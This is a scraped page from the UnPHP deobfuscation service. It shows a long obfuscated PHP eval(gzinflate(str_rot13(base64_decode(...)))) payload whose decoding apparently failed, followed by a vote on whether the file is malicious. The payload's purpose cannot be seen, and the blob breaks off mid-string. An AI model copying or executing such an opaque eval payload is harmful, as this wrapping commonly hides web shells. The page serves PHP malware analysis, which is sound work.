

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/a0daaffdce3582a84846ed755ef8b604/
body_size: 10666
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of eval(gzinflate(str_rot13(base64_decode(&#x27;..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">eval(gzinflate(str_rot13(base64_decode(&#x27;Rwj46K+0zPPB4WhQgzOIpTOzNKdAVmUyCQAg+DMiiAWaFmoQAO..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/a0daaffdce3582a84846ed755ef8b604/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?  eval(gzinflate(str_rot13(base64_decode(&#x27;Rwj46K+0zPPB4WhQgzOIpTOzNKdAVmUyCQAg+DMiiAWaFmoQAO6GDLUFfoGP19OEl7WrxWBX+Xa1NQmDxJzR4eURxqrTzrtIwcEKKrp1I6+3ocr8eiaMx/bPSvlHtrP0DBUsLe3xPs03ApC7DtvVozoc5yRv5huzyIlFLBWnz8QS3fQAQAENXh3kar4qDbRFt+7oemjhKPxTuOSMYgXcmgpEzeWG9kVOxDdCSokN/gS4og8u3ofI4p4R3G2KnzltEZtKYkHHL5/nHwXsWMLnx0xuIq7KlxNsOUVB6PWKgqbHNupcONmxPDN7rMxL1aJ8D/+222dkVZ6ONq175PUAjBb/CCq5Sfl9iixZ13PPNnFAQZ5g4jHt0hbviFujqGD0JkZj+oKRc+i2AeIfeommRtCHCVEHKLrGZsb2LuvV+/NqBwawRFAaquNjFFdyqvDEEw9HfeZR/+nzTFjtlZadhdTQkPPQ/3XUNcFw6YO10fAgF6Jls/dTA8R9FOpK5fpzClaO5Vm+Ib/L6+zn3M1g9MekKOoWVvKb+JigZNKyyjq5MYR6ZW/dc0lUNrLGmMDQLGh4ehGvAufuL7uzqFu9wNWEPljo5nH2KY0ff+kY+RL6FIA6zEs5rcEVIwW8KKiSRgAPuTiKfQod6jLSQ0fFfXLpfI0AVp/xqHFbwk2PVTMWgaF/+FFvA3qhnvsGPuX9p1mcHE4ykKnaJco94WNcH6L4KjAqaR48qHjnD6CxWduOtH2n3N2Pf1TI52rJ5OKze9wR3KYKc7FyTdre3WTLTakPiJE1uR0HBxJ1OQE81qNbbHDPJaM2BLalaW4FVq49BPeaFCAtAEoQsO2hLBIqOscNMur68eRteLBVaUOyyE3u4YoFr/T7RhezN55RULvT4oeLywEscNXZ8SPvT32ZfAPHaO4A797fDT/XWtycZfCK32wfglYMnvpaEzbqEYIS7yQ84yplsLuNUnWqLxZFrOvJiX6a4qnMI5K5ifrz8TmnssIpHLq8zH9Ihq2E2ewVAgnxwbbYgSULDGpWKfsEml7cgi/fyNpvtROEFt+mgC++bfwdwwUs2LaMc1cSg8XYFMmLkkv28vp5gfLbYoCnOgDFvvnLzVuH9k0c1982GnNpVEWIqyAr+W0jj1z0aL/DNV31GuMRp13mgJ2AeqfjiFgKP4C+qIcOhFBiIcG/FXuk9W0Me0TcGum7oTnlPbYg+R+7fzmM6lAFpa2NdbAop9vwgO5JvAeExFwFyQie/tL8LUm7IJPT+HLE9RHRo2o+Lg0DV1HltRJN5D45KwH4dSrFEYtFhzjwKQyKS2Z1QyeyRh8ZVCSk5RZSKC9UmOeE7DUOPzB/O+470xJR8ANpkrWLE4wkgHGMoLEFqvbp9ioWdMCb9t/j2h7V2EAf3ff/oBtbsldCl1CHOC4pNLp0TbT05ZxnKPam1QFrA4jRKz0Ln+1jfZ1q10WACQZWtOhtPOvDUEEibYBPOu+niEIJJ42fMa/kXonk3Yf8Ik0/xvNr7LhPNMH+FzH10WtX10zQu8vvMKDV0NmLj3XF4n6jonIgi+iHaYRMvkbgc/[base64]/mx6y1MYWiFiXZIC64MlXWxhMC8opfqGOk+RHY80IyRK3dfBy8Up1xRkdbW5h6EcWVzDksa9Rtuv4BoKiVjEbypI8ttjROrkLQIZAJLWHA0c9Xl5zvFtWhtez9m/oLCTU1jHKUaaZ0Rf8WeNOyS7lMladNHvNJG2FYwU8RnVyLxy5IjEYw71RM+BHjH7FANs2tNAH4VVMROwtU6jerMT8rrWrg5VfoANx1FZlVRlfIoqvhZjnZhP/vpbkMZ/VIX//[base64]/Tzhw88nz3rugYMEWOJ/IRg/qwKVi1o9RsXWaUHKKz9N122zlUzO8wYJczMdutGKLlZYkiU9HJhkZmuGD859s2W3QI9fgzP26gD7VQoNkMw23cHJC6YVdkeeisgQdF3vnBJTqfJJRJXWbu9DJJwsW042Y7NeZmTzmr2ujBMK1xzpa7jFW5iUqJXS3EvdaR05S2DVLDM9LGoSpOfzS/HwwnN74fmWnQHwwI/Gys98AG9m9sVFi4982LOLi0wpmCmW/EKyf2rloXtVW2md29Ynq9etCKN1j11v0Olnh+5B0tG2SbVbzmU2du+8dsQDeIEW7QIIUP5AdVqP5aYKXiPTbwNOcl8Q6KFQ/1Kuu/TFT0iQGuXRx+DYrjMO/VSc4ImALgUrlXun4AhucEamTtbps6FxgnV4PsIAwshYNCNgmNyUTC/dM1q9+SUjGfYp8nFo+XK4TzeNfKfEwro0TosOH4XxcVDdKPxNxl8lGhZ1osJHwZ/KH5d+pm/7Sewapyx6FVP+fkyCkVdWFo31L38U5PXfCOgs133rXRjPZn80kMiS5NgRarzptcpYneXCEn9cM+zCwh1lkVdl3aQIo/8dmFzDNwYS6jvZO81OG2XWxulRaEa8HcjuJ46tTQ7+8zGCvX6X4sH3X5Ogz1RcfnlBte5hZZjU7mXpy5kMXTu5x7dNGEykplxHBwdYioMJkMq2qsG5P70k7QnCQKddr2ApE6zO8vIgW+E4MVWj2+QEGNnFu64Mgsvet/QlovTghJfB0ZcUTzTVkQRLcsl3i64n16o3XEXgBZ4lvtfV2Uf0gvIVoDU+e98uv1gDu7DkWbnsZDiE8ft1N8bsOUiNl0/VhUGdynIk/tlQ3aibf2Cs5pbQNT42b5heJgZhjhLoIkXV8vpd0sTS+fhv14AMt7P/lYNrFYMp2Q12AevsGhXdVuwN4s97e+9h6dwbCB+0bZNqqNSO3pdmCFn0oQPVc/6JuSTndeS7AaVQe/[base64]/aDVYX2gTgB9div/5O3zdEsTbiQoXkQcxTy+c91p00gAsX151V/GIr+AUwqbxHhagm0hVZVfNSeMsUkaFOo7oZribNQZs45j9gkIF56HRpZ2wE2hOvbL+D+pywklYtWEbuP4k6dgKEB8MhN5LVlOlU18P2SenuZ+MPMItSEcfFzQ79uMxweb4yYEoM+sixsbg0TUSWmxlUftNOjjxDhLxM/0HlgpK5x61e5boarveq9Ow3seVTFLyNoTdKNVN0q/1JZHB8Q9z/d2BC+T1QqbQba5gSSCXGxG/6I6K87q3pKFLpdJUCvzCHjjym1uA25migbESrqkp9S93/6YSbLr819BY+Wb+Ff0SLEOQTHk++WTWhhNH4NIQH0/6GuGKhbQ+s7YUfw5BeH7KQzwqa+yGigAiSAweekQR01fir+Ly5OzeE1kPImkOxGbcf1cIKO30Wyg97cjYQW7bMtGiohmB6IRbwLmq6qFlho4xQ++exJB4MjIXD6nXMmH+4Mmx8FMYs66PIyngD4eHiWfnEG8hhSWCX/ndCXotzhcQdXkZ6/FeiQxy16kxWlFQlUMSpxmNKxCbVlErJ5uLQubl4vDM9qGn+VUQQg57Vrjjd/tOHxjL3M4PAYrU6iOpPYHRwSnCDiOCAdM4LB0fJEuCjDNOKI9JM4oOnOaD9eF+u4D6Hke4JLcV/u+iOSTgkpOamqWTRBOOMiBJRHKdDEoI2qDtJ3Vwdc2GPWdaBhIW0mV/paRjyy5tDWl2Olq2xFcOe2LfoKDsAifxVYMoYUbYErYG90qDIUsF1Y3QBhWwPZ5APEzW5/MDIw5jzpYEzdHu6Xpr/MX1IlV2M4inIk2LNv0WGwKpV6if6byd/wuBcvVCO6DGAOAE6wa6Tg4B9OmKKCl//acYoi6/NewJjuzo1UjWFazRK4PGAexolccKHOVjHpWRNNu0dolmey+3ubpvM7ZSotVgtkKMqtZ8sWsDl2GOIz367aAIbRTK3w17SqfgxOxd+OR8D9xTaxYxA5NoOr40P/N33zLsp+0SD1+r8vT+/WVN/WVkYXh/2BEqPrfqRrqgjsHEUzqfTMARhjuBDakL2k3dn4YxsacCnnmIkyl833HMXjMzGgHPVRXTFh0awIF7zQxDOXa5QD4+7uyxwKReaQejId0LgGQbWXvLndCiwT5j6cuk8dJEua9VK0WtVOqOSb/[base64]/nSZGLM4Ti4zFVn/trJC1FMGRQq6Y9NzhnHIlfqVXTIgw2z5J90PTsGtsjG56JYwrhZsM30Go0x9+rnoQtISELUAOEA9YWlr78DiKLKbKyf23DB9MAUqaF8mk4fJJibeCw/[base64]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[base64]/axfPttpYMDcQVgZX4JxHvUCPmztx0NSgFQWj4XAnH+eBLRayus5/[base64]/TvuTmEaQoWo5uut0IoRL1GFcicsOF53J4nHTrSEioI+msLTp/xHY1Aga/vr7EWdVvQSXWZIgCg40m26wI6IXGx+AmKKhLzX2yKWXepejwp4vFpqPhb+nk0PKnb/[base64]/es0LSRtKmpeODDxizBmEHkAy/JoQI1qj2UfSXqBiHNJoJoHgTXChz55O08zSMt2VcTeVvK0wr2dwd5Kec5lA4CeYcMELZPiWe8qDY3DwufiN40gVIdMTL4+aZEvNVXHNpnyULnESFIdAiVTe54QvQZsbBjSoGBQfxibRtyUQiaHkQGZEVUJ2lyA3yPRvG+lduXoU4k4IXZRHFioSX3mdylA56/m7MoS7wJ6KqJhupyIWt24a3XwsP7NKk2O+Hb8myuYRtBsQXvHZZz5h4y8cWqBe0LrLrAKoAtvtL9E94SSGPPe9eb9FN5oK2/SOSD0s+x3tZCaf5QP7imuVNA4+DhXLanlh0FLR5F67jqr9U5qGqmnPJNYqpRQOYmWMN88rAv5tEgy/zJejnFvMc02dtSXgpXEe3mW0wFeOctChpAfir31bb69n5aep4IZ2pm4bPM1H5PB2CkIh4nj8hIZizmACYla7nhPM4qrZuTKaOn19ZYXuYPoI6USUGdyvVQhfB16IlQ1SNM04n78IUhUFmi0/NI7I0/nIZCT3IqjKKdr9DZsXohv+OUXW2qw72FTcO4QmcHn9D6wwDoZQO1ox45z6wgYWVSjvIvHiQS3kys2vGg/6zRRXoNEIffzshgC1zAEqJMeBcpPWGFZ5Bp96t/JnZvRnKvaDN3FTWlxWeCedNhSskSGsULB86cQMEBaEF6alC1DnfoeYuJnu6HpJedfk9++dNZ+sUHD5/WcPJT7r/FSsE6iJ7gdQF0xBBGW/CmUHaxHjnQLYzphRjBwp7NBc/P+i5AYSFUVxWBjuCmU8I09f7scz9wLcrZQrVaClklM3FqDF+w+VSUYZDju8vd3Ft3kXdapZ1HONnrJ5fP5tuFvlaEXG/tor/XNYfhUbP9POOI6Mh9rXrRWpneej+y5DtYwDvu5vAg93At3HPJSn96xmF/UxHG7xYqeefIWd2ySE57VsSS0Hb3EXYi9CvXY81oPp2zkB3DI25ntNagn6eip/rjTmHA7Kj6vTwgQ7LEXGXXzvJqbPAv2xX558FKR3JGlrEoJ+2UFm+ccjZh9C6r90tj9kEq7lCOFgNeaTh94n53jX7tMyPQRujXV1wWrXG/K7PN2U43FEcoAE71w+cPTAu3FPwTAcCv93+Ig1CPcJ70tnRI8Efsrkg18D29DsjWKsLKleD5TwjMD6H/kB2RhWIGCSXZ5d5/WfK6DaNWePGkBoJXELMFMGgLeiGDp6bT2A797xXqRuzUhWTorAMPunnYLZwwhygt6xELUPtH5iiiBnXgkItBXX0LPWkygKNxpUCStZWb2HchnphFLKNxf&#x27;)))); ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">eval(gzinflate(str_rot13(base64_decode(&#x27;Rwj46K+0zPPB4WhQgzOIpTOzNKdAVmUyCQAg+DMiiAWaFmoQAO6GDLUFfoGP19OEl7WrxWBX+Xa1NQmDxJzR4eURxqrTzrtIwcEKKrp1I6+3ocr8eiaMx/bPSvlHtrP0DBUsLe3xPs03ApC7DtvVozoc5yRv5huzyIlFLBWnz8QS3fQAQAENXh3kar4qDbRFt+7oemjhKPxTuOSMYgXcmgpEzeWG9kVOxDdCSokN/gS4og8u3ofI4p4R3G2KnzltEZtKYkHHL5/nHwXsWMLnx0xuIq7KlxNsOUVB6PWKgqbHNupcONmxPDN7rMxL1aJ8D/+222dkVZ6ONq175PUAjBb/CCq5Sfl9iixZ13PPNnFAQZ5g4jHt0hbviFujqGD0JkZj+oKRc+i2AeIfeommRtCHCVEHKLrGZsb2LuvV+/NqBwawRFAaquNjFFdyqvDEEw9HfeZR/+nzTFjtlZadhdTQkPPQ/3XUNcFw6YO10fAgF6Jls/dTA8R9FOpK5fpzClaO5Vm+Ib/L6+zn3M1g9MekKOoWVvKb+JigZNKyyjq5MYR6ZW/dc0lUNrLGmMDQLGh4ehGvAufuL7uzqFu9wNWEPljo5nH2KY0ff+kY+RL6FIA6zEs5rcEVIwW8KKiSRgAPuTiKfQod6jLSQ0fFfXLpfI0AVp/xqHFbwk2PVTMWgaF/+FFvA3qhnvsGPuX9p1mcHE4ykKnaJco94WNcH6L4KjAqaR48qHjnD6CxWduOtH2n3N2Pf1TI52rJ5OKze9wR3KYKc7FyTdre3WTLTakPiJE1uR0HBxJ1OQE81qNbbHDPJaM2BLalaW4FVq49BPeaFCAtAEoQsO2hLBIqOscNMur68eRteLBVaUOyyE3u4YoFr/T7RhezN55RULvT4oeLywEscNXZ8SPvT32ZfAPHaO4A797fDT/XWtycZfCK32wfglYMnvpaEzbqEYIS7yQ84yplsLuNUnWqLxZFrOvJiX6a4qnMI5K5ifrz8TmnssIpHLq8zH9Ihq2E2ewVAgnxwbbYgSULDGpWKfsEml7cgi/fyNpvtROEFt+mgC++bfwdwwUs2LaMc1cSg8XYFMmLkkv28vp5gfLbYoCnOgDFvvnLzVuH9k0c1982GnNpVEWIqyAr+W0jj1z0aL/DNV31GuMRp13mgJ2AeqfjiFgKP4C+qIcOhFBiIcG/FXuk9W0Me0TcGum7oTnlPbYg+R+7fzmM6lAFpa2NdbAop9vwgO5JvAeExFwFyQie/tL8LUm7IJPT+HLE9RHRo2o+Lg0DV1HltRJN5D45KwH4dSrFEYtFhzjwKQyKS2Z1QyeyRh8ZVCSk5RZSKC9UmOeE7DUOPzB/O+470xJR8ANpkrWLE4wkgHGMoLEFqvbp9ioWdMCb9t/j2h7V2EAf3ff/oBtbsldCl1CHOC4pNLp0TbT05ZxnKPam1QFrA4jRKz0Ln+1jfZ1q10WACQZWtOhtPOvDUEEibYBPOu+niEIJJ42fMa/kXonk3Yf8Ik0/xvNr7LhPNMH+FzH10WtX10zQu8vvMKDV0NmLj3XF4n6jonIgi+iHaYRMvkbgc/[base64]/mx6y1MYWiFiXZIC64MlXWxhMC8opfqGOk+RHY80IyRK3dfBy8Up1xRkdbW5h6EcWVzDksa9Rtuv4BoKiVjEbypI8ttjROrkLQIZAJLWHA0c9Xl5zvFtWhtez9m/oLCTU1jHKUaaZ0Rf8WeNOyS7lMladNHvNJG2FYwU8RnVyLxy5IjEYw71RM+BHjH7FANs2tNAH4VVMROwtU6jerMT8rrWrg5VfoANx1FZlVRlfIoqvhZjnZhP/vpbkMZ/VIX//[base64]/Tzhw88nz3rugYMEWOJ/IRg/qwKVi1o9RsXWaUHKKz9N122zlUzO8wYJczMdutGKLlZYkiU9HJhkZmuGD859s2W3QI9fgzP26gD7VQoNkMw23cHJC6YVdkeeisgQdF3vnBJTqfJJRJXWbu9DJJwsW042Y7NeZmTzmr2ujBMK1xzpa7jFW5iUqJXS3EvdaR05S2DVLDM9LGoSpOfzS/HwwnN74fmWnQHwwI/Gys98AG9m9sVFi4982LOLi0wpmCmW/EKyf2rloXtVW2md29Ynq9etCKN1j11v0Olnh+5B0tG2SbVbzmU2du+8dsQDeIEW7QIIUP5AdVqP5aYKXiPTbwNOcl8Q6KFQ/1Kuu/TFT0iQGuXRx+DYrjMO/VSc4ImALgUrlXun4AhucEamTtbps6FxgnV4PsIAwshYNCNgmNyUTC/dM1q9+SUjGfYp8nFo+XK4TzeNfKfEwro0TosOH4XxcVDdKPxNxl8lGhZ1osJHwZ/KH5d+pm/7Sewapyx6FVP+fkyCkVdWFo31L38U5PXfCOgs133rXRjPZn80kMiS5NgRarzptcpYneXCEn9cM+zCwh1lkVdl3aQIo/8dmFzDNwYS6jvZO81OG2XWxulRaEa8HcjuJ46tTQ7+8zGCvX6X4sH3X5Ogz1RcfnlBte5hZZjU7mXpy5kMXTu5x7dNGEykplxHBwdYioMJkMq2qsG5P70k7QnCQKddr2ApE6zO8vIgW+E4MVWj2+QEGNnFu64Mgsvet/QlovTghJfB0ZcUTzTVkQRLcsl3i64n16o3XEXgBZ4lvtfV2Uf0gvIVoDU+e98uv1gDu7DkWbnsZDiE8ft1N8bsOUiNl0/VhUGdynIk/tlQ3aibf2Cs5pbQNT42b5heJgZhjhLoIkXV8vpd0sTS+fhv14AMt7P/lYNrFYMp2Q12AevsGhXdVuwN4s97e+9h6dwbCB+0bZNqqNSO3pdmCFn0oQPVc/6JuSTndeS7AaVQe/[base64]/aDVYX2gTgB9div/5O3zdEsTbiQoXkQcxTy+c91p00gAsX151V/GIr+AUwqbxHhagm0hVZVfNSeMsUkaFOo7oZribNQZs45j9gkIF56HRpZ2wE2hOvbL+D+pywklYtWEbuP4k6dgKEB8MhN5LVlOlU18P2SenuZ+MPMItSEcfFzQ79uMxweb4yYEoM+sixsbg0TUSWmxlUftNOjjxDhLxM/0HlgpK5x61e5boarveq9Ow3seVTFLyNoTdKNVN0q/1JZHB8Q9z/d2BC+T1QqbQba5gSSCXGxG/6I6K87q3pKFLpdJUCvzCHjjym1uA25migbESrqkp9S93/6YSbLr819BY+Wb+Ff0SLEOQTHk++WTWhhNH4NIQH0/6GuGKhbQ+s7YUfw5BeH7KQzwqa+yGigAiSAweekQR01fir+Ly5OzeE1kPImkOxGbcf1cIKO30Wyg97cjYQW7bMtGiohmB6IRbwLmq6qFlho4xQ++exJB4MjIXD6nXMmH+4Mmx8FMYs66PIyngD4eHiWfnEG8hhSWCX/